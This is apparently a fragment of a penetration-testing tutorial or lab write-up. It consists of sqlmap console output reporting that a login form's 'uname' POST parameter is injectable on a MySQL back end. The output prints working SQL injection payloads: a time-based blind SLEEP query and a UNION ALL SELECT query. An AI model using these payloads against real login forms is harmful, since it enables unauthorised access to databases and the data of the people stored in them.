 [08:50:53] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 70 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 4366 FROM (SELECT(SLEEP(5)))BWCJ) AND 'QBex'='QBex&password=hashnode

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: uname=admin' UNION ALL SELECT NULL,CONCAT(0x716b7a6b71,0x4c766352724d4c724c69554e4e4944744b555853664958
5554766a6f477175426e6d4a72544c4561,0x7178766a71),NULL,NULL,NULL,NULL-- -&password=hashnode
---
[08:51:53] [INFO] the back-end DBMS is MySQL